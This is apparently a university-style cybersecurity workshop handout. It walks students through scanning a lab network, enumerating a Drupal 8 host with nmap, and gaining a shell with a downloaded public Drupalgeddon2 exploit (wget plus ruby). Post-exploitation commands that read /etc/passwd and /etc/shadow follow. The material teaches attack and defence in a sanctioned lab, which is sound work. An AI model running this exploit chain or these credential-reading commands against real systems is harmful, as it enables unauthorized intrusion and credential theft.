Introduction
In this workshop you will be introduced to the basics of cyber security from the perspectives of both the attacker and the defender. Using open source tools, you will first gain access to (i.e. hack) a remote network. You will then swap hats and examine the attack from the perspective of a defender of said network. The workshop is organized into 2 main segments. First, there is the offensive side:
- Scan using
zenmap - Enumerate using
nmapanddrupwn - Exploit an HTTP form vulnerability
- Pivot and exploit a buffer overflow RCE
Once we have gained access to the system (i.e. won as the attacker), we will take a look at the attack from the view of a defender and consider how we could have / can mitigate similar attacks in the future. Specifically we will do the following:
- Surveil using
tcpdumpandwireshark - Protect by reading security advisories
- Respond by patching the system
Rules
- Do not attack any hosts other than your assigned target.
- Do not attack the infrastructure.
- Do not use the infrastructure for anything other than the prescribed activities. E.g., don’t use workshop resources to browse social media, mine cryptocurrency, do your schoolwork, etc.
- Do not use the offensive techniques or tools covered in this workshop against systems that you are unauthorized to attack / pentest. DOING SO IS A FEDERAL CRIME AND WILL CARRY SIGNIFICANT CRIMINAL PENALTIES.
We are completely OK with you breaking stuff as you learn, so don’t be afraid to try things not explicitly covered by the facilitators. However, violating the above intentionally or in a manner which is disruptive to other participants is grounds for immediate removal from the workshop.
Setup
You may complete this workshop using one of the provided laptops or your own. At a minimum, you will need a system with an SSH client and a VNC client. Depending on what type of system you’re on, the following programs will meet these requirements.
| OS | SSH | VNC |
|---|---|---|
| Linux | ssh | vncviewer |
| Windows | ssh in Windows Subsystem for Linux or Bitvise SSH Client | VNC Viewer |
| OSX | ssh | VNC Viewer |
Each workstation should have assigned to it a set of 4 IP addresses.
- You (external): machine you will be SSHing into to access your offensive tools
- You (internal): don’t worry about this for now
- Target (external): host you will be attacking
- Target (internal): don’t worry about this for now
If you are using your own hardware, just ask one of the facilitators for a set of IPs to work with.

When you are ready, start VNC Viewer and connect to the “Attacker VM” by typing in [your external IP]:5901 and hitting the enter key. For the password use cybercyber123
Scan
Assume you are an attacker. You’ve landed in some strange network and you don’t yet know what that network looks like. To understand the lay of the land, you need to scan this network.
For this task, we will use a tool called zenmap. zenmap is a GUI (graphical user interface) for a popular command-line network scanning tool called nmap (which we use later in this workshop). We use it here for 2 reasons: 1. it is a gentle intro into security tools for folks who are unfamiliar with the command line, and 2. it has a network topology view that is useful for complicated networks.
Start zenmap by clicking ‘Applications’ (top left of screen) and selecting ‘Run program.’ You will get a screen that looks like:

In the space for ‘target,’ type 10.0.0.0/24. This means that you will be scanning the network consisting of IP addresses between 10.0.0.1 and 10.0.0.254 (see Wikipedia for an explanation). The goal is to see which addresses actually have hosts (i.e. computers) attached to them. These are potential targets.
For ‘profile,’ select ‘Ping scan.’ This means you will be sending just a few packets to each possible IP address, just to see if there’s anything there. nmap and zenmap have the ability to extensively interrogate hosts to gain a great deal of info but for now, that is unnecessary overkill, so instead we will just ping scan. When ready, click the scan button. After a few seconds, you should see something like:

In the left panel, there are a list of numbers that look like 10.0.0.X - these are the IPv4 addresses of the hosts that are on the network. Some of these should look familiar. Among these, you should see your internal address, and the target internal address. This list confirms that your computer can reach the target.

Next, click the ‘Topology’ tab. A network topology, also called a network map, shows the relationship between the different hosts on a network. For our simple lab network, everything is connected to everything else, but in a more complicated real-world network, this could look super complicated - do an Internet image search for “complicated network map” for examples.
In a real-world situation, an attacker would look more closely at all the different hosts to see which hosts are vulnerable, and which contain data of value. For the purpose of this workshop, we will assume that the target we were given contains what we care about.
Enumerate
At this point, we have achieved a superficial understanding of what is on this network. Next, we need to figure out what is running on your target / what it even is. Is it someone’s personal Macbook? A Linux based webserver in some server farm? A Windows server handling corporate email? A SCADA system controlling uranium enriching machines? Each of these will look very different and give rise to different attack vectors.
We used zenmap in the previous section, but now, we will switch to the command line tool that powers it, nmap. This time, rather than scan an entire network, we will focus on a single host, your target, to see what is going on with it from a network perspective. At its most basic, nmap lets us see what ports are open on the target system.
We will use nmap from the CLI (command line interface). On your attacker VM, click the button on the bottom bar that says “Terminal Emulator.” Then, type the following:
nmap [target internal IP] -T5 -A -sS -p20-100,5900-5910
This command tells nmap to scan the host at your target IP in as much detail as it can (-A), using a type of scan known as a Syn scan, looking only at ports 20-100, and 5900-5010. Normally, an attacker wouldn’t necessarily specify ports like this but we will with guilty knowledge of the lab, in the interests of time. You will get output that looks similar to the following:
Starting Nmap 7.60 ( https://nmap.org ) at 2018-08-07 04:30 UTC
Nmap scan report for 10.0.0.110
Host is up (0.00043s latency).
Not shown: 89 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 cf:92:8c:0a:5c:54:44:cc:0b:47:f0:60:f3:1e:d4:ae (RSA)
|   256 75:a5:dc:f0:f8:14:20:8b:d7:06:e8:be:56:ff:f9:fc (ECDSA)
|_  256 72:8b:c1:81:06:ad:a6:9a:6e:07:ee:60:2b:f5:7e:92 (EdDSA)
80/tcp   open  http    nginx 1.14.0 (Ubuntu)
|_http-generator: Drupal 8 (https://www.drupal.org)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.txt /web.config /admin/
| /comment/reply/ /filter/tips/ /node/add/ /search/ /user/register/
| /user/password/ /user/login/ /user/logout/ /index.php/admin/
|_/index.php/comment/reply/
|_http-server-header: nginx/1.14.0 (Ubuntu)
| http-title: Choose language | Drupal
|_Requested resource was /core/install.php
5901/tcp open  vnc     VNC (protocol 3.8)
| vnc-info:
|   Protocol version: 3.8
|   Security types:
|     VNC Authentication (2)
|     Tight (16)
|   Tight auth subtypes:
|_    STDV VNCAUTH_ (2)
MAC Address: 06:27:7E:21:CB:40 (Unknown)
Aggressive OS guesses: Linux 3.13 (96%), Linux 3.8 (96%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Linux 3.10 (92%), Linux 3.19 (92%), Linux 3.2 - 4.8 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Ok, we see that ports 22, 80, and 5901 are open. These ports are commonly associated with SSH, HTTP and VNC. A real world attacker would investigate each of these ports. However, for the purpose of this lab we will assume that the web application on port 80, Drupal, is the only one that is potentially vulnerable. We will investigate this in depth but first, let’s determine what our goal is.
What’s our goal?
In a typical cyber attack, either the final goal or a necessary step towards that goal is to gain control of the target system. Once an attacker gains control, they can issue commands to the system via a GUI desktop or a text based command line. Accordingly, our goal is to gain GUI or command line control to be able to declare success in our cyber attack.
In the case of our target, we see that there is a port open for VNC, which is a protocol used to provide GUI based interactivity over networks. The machine providing the connection typically listens on ports in the 5900 range for incoming connections, which is why we suspect (though don’t know for sure yet) this machine provides the service. From your physical machine, try connecting to the machine via VNC using one of the VNC tools outlined in the Setup section. From your physical computer, use the target’s external IP address, and the port 5901, which we saw from the nmap results.
You should see a login screen. However, we are stopped at the gates because we don’t have credentials for the box. At this point, we know there is something potentially interesting here but we don’t know how interesting, or how to get that interesting stuff. For now, our goal is to answer these questions. We will do so by exploiting vulnerabilities in the services hosted by this box.
Exploit-Http
We saw from our nmap scan that the target is hosting Drupal on port 80. You should be able to view the page at http://[target internal address] from your attacker VM (not the browser on your physical machine). Before diving in too deep, let’s briefly discuss what a website is, and what makes a website vulnerable.
At their most basic level, websites display/convey information as described in a markup language called HTML (hyper text markup language). While HTML has undergone several revisions over the years, fundamentally all the fancy websites on the modern Internet still rely on this ancient markup language. Over the years, other languages and tools have developed to help in the automatic generation of HTML (e.g. PHP, Ruby) and to supplement it with capabilities not possible with just raw HTML (CSS, javascript/node). In its simplest form, HTML is served (i.e. transferred) from one computer to another using a protocol called HTTP (hyper text transfer protocol), running on so-called web servers (e.g. Apache HTTP Server, Nginx). Once the code gets to the destination computer, it is interpreted by and rendered into the things you see on your web browser (e.g. Firefox, Chrome, Safari). As you can see, even the simplest website contains many moving pieces and each is a potential vector for attack. And as with any system, even if everything else is secure, if one link breaks, the entire system is at risk.
So where does Drupal fit into this picture? Drupal is a highly popular CMS (content management platform) similar in end user functionality to WordPress and Blogger, and like those platforms, Drupal has a ton of end-user functionality. It is written in a language called PHP, which generates the HTML and supporting content that eventually renders into the beautiful blogs you see. It is also designed to be easily modified and extended, so offers an extensive API and ton of features to make life better for developers.
From a security perspective, the downside to such a sprawling piece of software is that it also presents a huge attack surface (i.e. points of attack). As a matter of fact Drupal is notorious for vulnerabilities both in its core code, as well as its myriad 3rd party plugins. As an attacker, this is good news. Let’s start examining the Drupal instance on our target box.

Because it is basically a blogging platform, Drupal must provide a way for users to publish their blogs (i.e. send content to the server). This is done via an admin interface, which in default installations of Drupal is accessible from your attacker VM via http://[target internal address]/user/login. Try that now. You’ll get a login page but we can’t do much here since we don’t have credentials for this system.
For an easy win against well-known software like Drupal, one of the first things you should do is see what exploits have been written by other people. For example, do an Internet search for “drupal vulnerabilities.” At the time of this writing, some of the top matches include Drupal core - Highly critical - Remote Code Execution - SA-CORE-2018-002 and Drupal : List of security vulnerabilities - CVE Details. If you spend enough time going through these, eventually you will come upon the following: Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - ‘Drupalgeddon2’ Remote Code Execution.
This page presents an actual program written in the Ruby language that will exploit the vulnerability “SA-CORE-2018-002” to allow an attacker to execute their commands on the computer hosting the Drupal website. It is outside the scope of this workshop to discuss how exactly the exploit works but all the info you need to understand can be found in the links we’ve looked at.
As with many such attacks, there are many potential hurdles to making this work, but the main one we need to care about it version number: what version of drupal is running on the target? We know this is important because in the description of the exploit, it is clearly stated that this only works for Drupal with version < 7.58 or < 8.3.9 or < 8.4.6 or < 8.5.1. I.e., if the target is running 8.5.1, then this will probably not work.
From the nmap scan, we saw this is some flavor of Drupal 8, but we’re not sure which. Can we figure it out? In many pieces of software, there are files that explicitly state what version it is; for example: Where does WordPress store version number?. We might looks for files like CHANGELOG.txt, VERSION.txt or README.txt that sometimes answer the question directly or indirectly. And indeed, you can see such files for your target’s Drupal at:
- http://[target internal address]/README.txt
- http://[target internal address]/core/CHANGELOG.txt
Unfortunately, the Drupal developers being aware of this problem decided to not include any publicly accessible version information, so at the end of the day, we don’t have an easy answer. So in such a situation, the only way to see if the version allows us to run the exploit is to just try it!
We will download the exploit directly to our computers, an run it against the target. Into the terminal on your attacker VM, type the following:
cd ~
wget https://www.exploit-db.com/download/44449.rb
ruby 44449.rb http://[target internal address]
If successful, you will see something like the following:

Success! What you now have is a shell (i.e. command line access) on the computer that is hosting the web server. Once an attacker gains shell access to a computer (colloquially referred to as “popping a shell”), they typically do some recon about the local system and may, depending on their goals, go about a series of actions collectively known as privilege escalation. Privilege escalation is the act of getting access to the highest level account possible to facilitate whatever actions you are doing on the system. If you can get “root” access, then you have full control of the system.
In our case, we don’t necessarily need root access - we just need the password for the GUI we saw earlier, which may or may not be the same password as root. First, let’s see who we currently are on the system, and what we have access to by typing the following:
whoami
cat /etc/passwd
cat /etc/shadow
ls -hal ~
pwd
ls -hal ./
The above commands get us some information but don’t quite get us our goal.
whoami: your account name on this system (www-data). This determines what files you do or don’t have access to.cat /etc/passwd: file listing account names and groups. You should have access but this isn’t super helpful.cat /etc/shadow: file listing account names and password hashes. Sometimes, this contains hashed passwords which we could crack using automated tools. Unfortunately, our account does not have access.ls -hal ~: list of files in your account’s home directory. Nothing useful in this case.pwd: name of the directory we are currently inls -hal ./: list of files in the directory we are currently in. We can see if there’s anything we can use to find the password.
